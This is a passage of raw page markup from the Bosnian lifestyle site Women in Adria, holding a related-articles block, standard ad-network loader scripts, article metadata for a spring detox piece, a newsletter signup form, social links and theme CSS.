title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_80","tdc_css_class":"tdi_80","tdc_css_class_style":"tdi_80_rand_style"}';
block_tdi_80.td_column_number = "1";
block_tdi_80.block_type = "td_block_1";
block_tdi_80.post_count = "4";
block_tdi_80.found_posts = "1359";
block_tdi_80.header_color = "";
block_tdi_80.ajax_pagination_infinite_stop = "";
block_tdi_80.max_num_pages = "340";
tdBlocksArray.push(block_tdi_80);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">PROČITAJTE VIŠE</span></h4></div><div id=tdi_80 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/cekanje-na-paznju-koja-nikad-ne-dolazi-jeste-li-zrtva-breadcrumbinga/"  rel="bookmark" class="td-image-wrap " title="Čekanje na pažnju koja nikad ne dolazi: Jeste li žrtva breadcrumbinga?" ><img width="324" height="235" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/2-ChatGPT-Image-19.-jan-2026.-u-12_02_28-324x235.png"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/2-ChatGPT-Image-19.-jan-2026.-u-12_02_28-324x235.png 324w, https://www.womeninadria.ba/wp-content/uploads/2026/01/2-ChatGPT-Image-19.-jan-2026.-u-12_02_28-648x470.png 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px"  alt="" title="Čekanje na pažnju koja nikad ne dolazi: Jeste li žrtva breadcrumbinga?" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/cekanje-na-paznju-koja-nikad-ne-dolazi-jeste-li-zrtva-breadcrumbinga/"  rel="bookmark" title="Čekanje na pažnju koja nikad ne dolazi: Jeste li žrtva breadcrumbinga?">Čekanje na pažnju koja nikad ne dolazi: Jeste li žrtva breadcrumbinga?</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.womeninadria.ba/author/katarina_k/">Katarina Kamočaji</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T12:05:00+02:00" >20 Januara, 2026</time></span>                            </div>

            <div class="td-excerpt">
                
Imate li osjećaj da vas osoba drži &quot;na tankom koncu&quot;? Dobijete poruku baš kad se pitate gdje je nestao, čujete povremeni kompliment ili lajk...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/dvije-liderke-se-bore-za-buducnost-venecuele-i-trampovu-naklonost/"  rel="bookmark" class="td-image-wrap " title="Dvije liderke se bore za budućnost Venecuele i Trampovu naklonost" ><img width="100" height="70" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/corina-rodriguez-100x70.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/corina-rodriguez-100x70.jpg 100w, https://www.womeninadria.ba/wp-content/uploads/2026/01/corina-rodriguez-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Dvije liderke se bore za budućnost Venecuele i Trampovu naklonost" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/dvije-liderke-se-bore-za-buducnost-venecuele-i-trampovu-naklonost/"  rel="bookmark" title="Dvije liderke se bore za budućnost Venecuele i Trampovu naklonost">Dvije liderke se bore za budućnost Venecuele i Trampovu naklonost</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T10:00:00+02:00" >20 Januara, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/minimalna-plata-u-fbih-je-1-027-km-evo-koliki-je-stvarni-trosak/"  rel="bookmark" class="td-image-wrap " title="Minimalna plata u FBiH je 1.027 KM, evo koliki je stvarni trošak" ><img width="100" height="70" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/11/km-novac-centralna-banka-100x70.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/11/km-novac-centralna-banka-100x70.jpg 100w, https://www.womeninadria.ba/wp-content/uploads/2025/11/km-novac-centralna-banka-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Minimalna plata u FBiH je 1.027 KM, evo koliki je stvarni trošak" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/minimalna-plata-u-fbih-je-1-027-km-evo-koliki-je-stvarni-trosak/"  rel="bookmark" title="Minimalna plata u FBiH je 1.027 KM, evo koliki je stvarni trošak">Minimalna plata u FBiH je 1.027 KM, evo koliki je stvarni...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T10:00:00+02:00" >19 Januara, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/privrednici-upozoravaju-opcine-ne-smiju-uvoditi-neustavne-takse/"  rel="bookmark" class="td-image-wrap " title="Privrednici upozoravaju: Općine ne smiju uvoditi neustavne takse" ><img width="100" height="70" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/novac-100x70.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/novac-100x70.jpg 100w, https://www.womeninadria.ba/wp-content/uploads/2026/01/novac-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Privrednici upozoravaju: Općine ne smiju uvoditi neustavne takse" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/privrednici-upozoravaju-opcine-ne-smiju-uvoditi-neustavne-takse/"  rel="bookmark" title="Privrednici upozoravaju: Općine ne smiju uvoditi neustavne takse">Privrednici upozoravaju: Općine ne smiju uvoditi neustavne takse</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T09:00:00+02:00" >19 Januara, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_80" data-td_block_id="tdi_80"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_80" data-td_block_id="tdi_80"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_81 td_block_template_1">
<style>.tdi_81{margin-top:20px!important}@media (max-width:767px){.tdi_81{display:none!important}}</style>
<style>.tdi_81.td-a-rec{text-align:center}.tdi_81.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_81 .td-element-style{z-index:-1}</style><!-- Bosna 300x250 [async] -->
<script type="text/javascript">if (!window.AdButler){(function(){var s = document.createElement("script"); s.async = true; s.type = "text/javascript";s.src = 'https://servedbyadbutler.com/app.js';var n = document.getElementsByTagName("script")[0]; n.parentNode.insertBefore(s, n);}());}</script>
<script type="text/javascript">
var AdButler = AdButler || {}; AdButler.ads = AdButler.ads || [];
var abkw = window.abkw || '';
var plc571932 = window.plc571932 || 0;
document.write('<'+'div id="placement_571932_'+plc571932+'"></'+'div>');
AdButler.ads.push({handler: function(opt){ AdButler.register(176860, 571932, [300,250], 'placement_571932_'+opt.place, opt); }, opt: { place: plc571932++, keywords: abkw, domain: 'servedbyadbutler.com', click:'CLICK_MACRO_PLACEHOLDER' }});
</script></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_82 td_block_template_1">
<style>.tdi_82{margin-top:20px!important}@media (max-width:767px){.tdi_82{display:none!important}}</style>
<style>.tdi_82.td-a-rec{text-align:center}.tdi_82.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_82 .td-element-style{z-index:-1}</style><!-- Bosna 300x600 [async] -->
<script type="text/javascript">if (!window.AdButler){(function(){var s = document.createElement("script"); s.async = true; s.type = "text/javascript";s.src = 'https://servedbyadbutler.com/app.js';var n = document.getElementsByTagName("script")[0]; n.parentNode.insertBefore(s, n);}());}</script>
<script type="text/javascript">
var AdButler = AdButler || {}; AdButler.ads = AdButler.ads || [];
var abkw = window.abkw || '';
var plc571935 = window.plc571935 || 0;
document.write('<'+'div id="placement_571935_'+plc571935+'"></'+'div>');
AdButler.ads.push({handler: function(opt){ AdButler.register(176860, 571935, [300,600], 'placement_571935_'+opt.place, opt); }, opt: { place: plc571935++, keywords: abkw, domain: 'servedbyadbutler.com', click:'CLICK_MACRO_PLACEHOLDER' }});
</script></div></div></div></div></div><div id="tdi_83" class="tdc-row"><div class="vc_row tdi_84  wpb_row td-pb-row" >
<style scoped>.tdi_84,.tdi_84 .tdc-columns{min-height:0}.tdi_84,.tdi_84 .tdc-columns{display:block}.tdi_84 .tdc-columns{width:100%}</style><div class="vc_column tdi_86  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_86{vertical-align:baseline}.tdi_86>.wpb_wrapper,.tdi_86>.wpb_wrapper>.tdc-elements{display:block}.tdi_86>.wpb_wrapper>.tdc-elements{width:100%}.tdi_86>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_86>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_87 td_block_template_1">
<style>.tdi_87{margin-top:40px!important}</style>
<style>.tdi_87.td-a-rec{text-align:center}.tdi_87.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_87 .td-element-style{z-index:-1}</style><!-- Bosna 970x250 [async] -->
<script type="text/javascript">if (!window.AdButler){(function(){var s = document.createElement("script"); s.async = true; s.type = "text/javascript";s.src = 'https://servedbyadbutler.com/app.js';var n = document.getElementsByTagName("script")[0]; n.parentNode.insertBefore(s, n);}());}</script>
<script type="text/javascript">
var AdButler = AdButler || {}; AdButler.ads = AdButler.ads || [];
var abkw = window.abkw || '';
var plc571479 = window.plc571479 || 0;
document.write('<'+'div id="placement_571479_'+plc571479+'"></'+'div>');
AdButler.ads.push({handler: function(opt){ AdButler.register(176860, 571479, [970,250], 'placement_571479_'+opt.place, opt); }, opt: { place: plc571479++, keywords: abkw, domain: 'servedbyadbutler.com', click:'CLICK_MACRO_PLACEHOLDER' }});
</script></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Ajša Osmanović"><meta itemprop="url" content="https://www.womeninadria.ba/author/ajsa-osmanovic/"></span><meta itemprop="datePublished" content="2023-03-21T12:00:00+02:00"><meta itemprop="dateModified" content="2023-04-12T22:28:53+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.womeninadria.ba/proljetni-detox/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.womeninadria.com/wp-content/uploads/2019/06/wia-logo-single.png"></span><meta itemprop="name" content="Women in Adria"></span><meta itemprop="headline" content="Zima je gotova - vrijeme je za proljetni detoks organizma"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.womeninadria.ba/wp-content/uploads/2023/03/proljetni-detoks.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="675"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->

	
	
        <div class="td-footer-page td-footer-container td-container-wrap ">
			<!-- footer content --><div id="tdi_88" class="tdc-zone"><div class="tdc_zone tdi_89  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_89{min-height:0}.tdi_89{position:relative}</style>
<div class="tdi_88_rand_style td-element-style" ><style>.tdi_88_rand_style{background-color:#f5f5f5!important}</style></div><div id="tdi_90" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_91  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_91,.tdi_91 .tdc-columns{min-height:0}.tdi_91,.tdi_91 .tdc-columns{display:block}.tdi_91 .tdc-columns{width:100%}.tdi_91{margin-top:100px!important;position:relative}.tdi_91 .td_block_wrap{text-align:left}</style>
<div class="tdi_90_rand_style td-element-style" ><style>.tdi_90_rand_style{background-color:#16151a!important}</style></div><div class="vc_column tdi_93  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_93{vertical-align:baseline}.tdi_93>.wpb_wrapper,.tdi_93>.wpb_wrapper>.tdc-elements{display:block}.tdi_93>.wpb_wrapper>.tdc-elements{width:100%}.tdi_93>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_93>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdn_block_newsletter_subscribe tdi_94 tds_newsletter8_block tdn-content-horiz-left td-pb-border-top footer_newsletter td_block_template_1  td-fix-index"  data-td-block-uid="tdi_94" >
<style>.tdi_94{background-color:#222}.tdi_95 .tdn-email-bar{flex-direction:column}.tdi_95 .tdn-input-wrap{margin-bottom:13px}.tdi_95 input{background-color:rgba(255,255,255,0);border-color:#ffffff}.tdi_95 button{background-color:#d5202b}.tdi_95 button:hover{background-color:#cf0b25}.tdi_95 button .tdn-btn-icon{top:-1px}.tdi_95 .av-checkbox+label .tdn-check:after{background-color:#d5202b}.tdi_95 .tdn-title{font-size:30px!important;line-height:40px!important;font-weight:100!important}</style><div class="tds-newsletter tds-newsletter8 tdi_95 tdn-style-dark td-fix-index"><div class="tdn-info-wrap"><div class="tdn-info"><h3 class="tdn-title">Prijavi se na newsletter</h3><p class="tdn-descr">Inspiracija i savjeti baš kada ti treba!</p></div><form class="tdn-form" action="https://womeninadria.us4.list-manage.com/subscribe/post?u=0c6100ba8ba13b349f996540d&id=a46d8072a0" method="post" name="mc-embedded-subscribe-form" target="_blank"><div class="tdn-email-bar"><div class="tdn-input-wrap"><input type="email" aria-label="email" name="EMAIL" placeholder="e-mail adresa" required></div><div class="tdn-btn-wrap"><button class="tdn-submit-btn" type="submit" name="subscribe" >Prijava</button></div></div><div class="tdn-checkbox-wrap"><div class="tdn-checkbox"><input id="gdpr_1" class="av-checkbox " name="gdpr[1]" value="Y" type="checkbox"><label class="checkbox subfield" for="gdpr_1"><span class="tdn-check"></span><span class="tdn-check-title">Tjedni newsletter</span></label></div><div class="tdn-checkbox"><input id="gdpr_5" class="av-checkbox " name="gdpr[5]" value="Y" type="checkbox"><label class="checkbox subfield" for="gdpr_5"><span class="tdn-check"></span><span class="tdn-check-title">Direktni mail s informacijama o događajima u vašoj blizini
</span></label></div></div></form></div></div></div></div></div><div class="vc_column tdi_97  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_97{vertical-align:baseline}.tdi_97>.wpb_wrapper,.tdi_97>.wpb_wrapper>.tdc-elements{display:block}.tdi_97>.wpb_wrapper>.tdc-elements{width:100%}.tdi_97>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_97>.wpb_wrapper{width:auto;height:auto}.tdi_97{z-index:800!important}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_99 "><div class="td-fix-index"><div class="follow-wrapper">

<div class="follow-menu">

<a href="https://www.womeninadria.ba/o-nama/">
<div class="follow-menu-item">
<span class="follow-menu-icon"><img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/onama.png" /></span>
O nama
</div>
</a>
<a href="#">
<div class="follow-menu-item">
<span class="follow-menu-icon fmi-projekti"><img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/projekti.png" /></span>
Projekti
</div>
</a>
<a href="https://events.womeninadria.ba/">
<div class="follow-menu-item">
<span class="follow-menu-icon fmi-dog"><img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/dogadanja.png" /></span>
Događanja
</div>
</a>
<a href="https://network.womeninadria.com/">
<div class="follow-menu-item">
<span class="follow-menu-icon"><img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/network.png" /></span>
Network
</div>
</a>
<a href="https://www.womeninadria.com/wia-partneri/">
<div class="follow-menu-item">
<span class="follow-menu-icon"><img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/pogodnosti.png" /></span>
Pogodnosti za članice
</div>
</a>

</div>

<div class="follow-texts">

<div class="follow-handle">@WomeninAdria</div>

<div class="follow-title">FOLLOW<br />US</div>

<div class="follow-icons-wrapper">

<div class="follow-icon">
<a target="_blank" href="https://www.facebook.com/womeninadriaBiH">
<img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/fb-follow.png" />
</a>
</div>

<div class="follow-icon">
<a target="_blank" href="https://www.linkedin.com/company/76161886/admin/">
<img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/ln-follow.png" />
</a>
</div>

<div class="follow-icon">
<a target="_blank" href="https://twitter.com/womeninadria">
<img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/tw-follow.png" />
</a>
</div>

<div class="follow-icon">
<a target="_blank" href="https://www.instagram.com/womeninadria_bih/">
<img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/in-follow.png" />
</a>
</div>

<div class="follow-icon">
<a target="_blank" href="https://www.youtube.com/channel/UCsE2QleKbOr8NgudDnKFmeA">
<img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/yt-follow.png" />
</a>
</div>

</div>

</div>

<style>
.follow-menu{
padding-top: 105px;
padding-left: 125px;
padding-bottom: 110px;}
.follow-menu-item {color:#fff; padding-bottom: 8px;}
.follow-menu-icon {vertical-align: sub; padding-right:10px;}
.fmi-projekti{padding-right:8px;}
.fmi-dog{padding-right:12px;}
.follow-title {line-height:60px !important; padding-top:15px; padding-bottom:5px;}
.follow-icons-wrapper{justify-content:space-between; width: 105%;}
.follow-texts{padding-top: 14px;}
.follow-wrapper{margin-left: -35px !important;}

a .follow-menu-item{
transition:0.35s ease all;
}
a .follow-menu-item:hover{
color:#000;
}

@media (max-width: 767px)
{
.follow-wrapper {display:block !important;}
.follow-menu {padding-top: 50px; padding-left: 70px; padding-bottom: 0px;}
.follow-texts {margin-left: 70px !important; margin-top: -20px;}
.follow-icons-wrapper{justify-content:space-between; width: 60%; padding-bottom: 40px;}
}

</style>

</div></div></div></div></div></div></div><div id="tdi_100" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_101  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_101,.tdi_101 .tdc-columns{min-height:0}.tdi_101,.tdi_101 .tdc-columns{display:block}.tdi_101 .tdc-columns{width:100%}.tdi_101{position:relative}.tdi_101 .td_block_wrap{text-align:left}</style>
<div class="tdi_100_rand_style td-element-style" ><style>.tdi_100_rand_style{background-color:#1a1c21!important}</style></div><div class="vc_column tdi_103  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_103{vertical-align:baseline}.tdi_103>.wpb_wrapper,.tdi_103>.wpb_wrapper>.tdc-elements{display:block}.tdi_103>.wpb_wrapper>.tdc-elements{width:100%}.tdi_103>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_103>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_104 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top footer_main_menu td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_104"  style=" z-index: 999;">
<style>.tdi_104{position:relative}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_104 .td_block_inner{text-align:center}.tdi_104 .tdb-menu>li .tdb-menu-sep,.tdi_104 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_104 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_104 .td-subcat-more 